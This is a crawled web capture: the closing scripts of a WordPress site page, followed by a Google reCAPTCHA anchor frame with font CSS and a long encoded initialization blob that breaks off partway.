e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aysa.ai/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script><script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j5scfud1iryw
body_size: 48227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="L2SgfoQPEUjw6aSJ3d-V8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="L2SgfoQPEUjw6aSJ3d-V8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L2SgfoQPEUjw6aSJ3d-V8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CpDckbcKNDTtPbFjCkMKUEAMuwq7DtsKaNsO2w5nCsjodA8Kob8Kgw7nCjH4ASmjChzVPesKoLcKww71dGB7ClMOuLhlxUSZdXDJjAsO1MWjDjy/DumQFwobDmEdIw5tSwqvCsHvDnhRtFWjDmMOKWG7Dhl0dw43DuDzCmcOTWMK9LQpdw6DDgkLCgXVAwrfCqcOVNsODO8OnwpbDr8OVeFFNBXjCt8OnJg/Dq8KRM8KUS8KadiPCuFBYwozDgC/CvWDDojQmwqfDk8KUwprDll5YZcOcw6wvEDgfwotuw7I0D8OKw603woMxFG9xwqt9esKQw5fDnMODw6YdOMOKw7vDg8OkwqotLjvCs8KrdMKxcj/[base64]/CkH10OHjCucKUelxiw6LCpMKseFFgQ8K/UGHDp8KyXGvDk8Knw6x1FndHHsOvPcKNHDJTL1bDo37Cgiopw6/DkMKBwopsSw7CjmxCGsKcw4TCrzzCrGjCmsKJScKswqoROsKTJ3xtw7J/DsOKAwNqwrjDlXQ+R1xGw7/Dn2Y+wowLw6MAdGI2TsKvw5hZw51iWcKHw4YRDsKpHMKzDS7DsMOSbDdSw6nCp8OjYA8wIyzDucOWw7R7BQorw4oewpHDqsK/e8Ocw6Urw4XDt3PDl8Knwq3DncOhVMOnTsOjw4zDtcKJVsK1VMKowrTDjB3DjHnCo3RVDSfDlsOPwqnDnhbCmsOJwoJWw6vCiUIzw4rDpAcbRMKlc1/[base64]/CpxHDmsK7aQnCs8OOwpYkw7I/w5YOwrtpdsKgQFBwScOkwo/CnVMPwrDDv8Olwo5YRcKhEMO/w7IRwo/CpSPCpMKGw4PCqsOPwpdVw7HDisKBVwJbw5/CqsK1w64eacKPVzkVw642b0zDisOrw7RfGMOrQhFnw4/DslhKRkFCV8ONwrDDp3BBw6AjLcKFAcKmwrvDjW/CpwLCv8OncsOFQAfCicKlw6PChUxUwqR3w4A3E8KDwoYQWifCiUYkWGRSUMK9wpDCgxxHf3AqwqzChcKgasO6wqjDonXDnWjCgsOywqA4Xzt1w6UMBcKgYMKMw7PDkVkCcMKEwqt/WcK3woTDiCnDh0vDnmIKe8Obw4w3wqhJwqZVfXLCusOCfVUWPcKxfHsywostD3rCpMO2wrkpaMOOwrwEwoTDgsKGw6s5w6XCijXCisO0wp4Qw6bDlMK0wrAfwrFwVsK8YsK7GDQIwqTDncKzwqfDq3LDrEMKwp7DjzoYDsO5XWILwo5cwqxTAk/[base64]/CnUpDw5vDksO0GSBtZ8OLTcOqw5vDvhjDjcO0wrXCssOYBMOcYsKnSsOkw4HCr23Djmhcw4XCknsXBjcqwq0+X2MhwprCqUjDq8KqHsORcsOiaMODwrDCisK/ZMOpwoXCt8OTesOpwqrDn8KLEAfDpTHDr1/DoxVkVAQdwpbDgQbClsOvw4jCm8OFwqBFNMKlwohKOh5kwp12w7JBwrzDtHoewqTChD83M8OBwpbClMKhZ3rCmsOcBcOgOsKPHTsEQE/CgsK4c8KCwqxgw4nCvys1wokfw7nCtsKYZkNGRiAswoXDnz3CoFvCiF3DqsOKPcKQw4jDlgDDu8KyYCLDuzR+w6w5b8Kfwp/[base64]/[base64]/SGrCvA0Zwq4fwrIfPcK4w5fDp8O6w5Yqw5lzewgbZUbCrsOxCUPDnMO/fcKlTD3CmcKTwpXDlMOyacKSwocAdFUew6/DkMKfbHHCssOpw6rCtMOzwp0xFMKNfFxxJUxEBsOrXMKsQ8OochPCrSnDhsOswr1iRgHDo8KYw5fDpR51UsKHwptRw6kPw5ESwqTCqVcjbxjDqG7Dg8OFW8O8wqF6wqzDgcOuwrTDs8KPDltER3bCjXYywojDgw0DPcK/NcO0w6/Dv8OdwrTDhMKTwpcQZ8KrwpbCusKcQMKZw60EasKfw6bCrMKKcMKpDQPCtSfDlcOzw6pNZ08EaMKUwpjCncKzwqkXw5R/w6AMwpRXwoUaw6dvAsKQIXMTwoDCtsOKwqrCisK7bkIDwovClsKMw5lXUnnCh8OPwphjbcKfT1oPKMKEeQQswpkgbsOsFXFJX8Kuw4YHCcK2GAvCm0Myw5tRwqfDssOUw5DCulXCvcKjPsKlw6DClsK5fi3Dn8K/wpnCjirCvn09w7HDhh4xwohjSQrCp8KUwrDDqU/DkEvCn8KTwoJew4JOw6gcwpQPwp3DnBINAMOQMcOkw6zCpz5qw6R5wqAqL8OmwrLCizLCm8OAP8O+c8KUwq3DnEvDjS1DwpXCnMOmw5kAwpd/w7bCrcOjSwHDmRRYH07ClgTCgQ/[base64]/ChsOkw7/Cp15COA/[base64]/DgibCngJBKCDDqD4rw68Jw5k8w7PCokDDi8OYBxLDvcO9wo1+MsKbwqjDlmjCgcOUwpUww5d4e8KOJ8O6EcOmYcKRNMOxfkXCkkXDnsOjw7HDl33CoBdkwpsBLV7DvsKnw43DvsOnd0zDgBzDssKqw43Dq0pBXsKcwpB3w57DuwTDisOWwrwIwpcUe2vDiUI/FRfDssO6RcOUCsKUwpXDhmordcOKwoIqwqLCk0whOMOZwogkw4nDs8Kww6lAwqEhJxBhw48zFCLCr8KgwoExw63Dv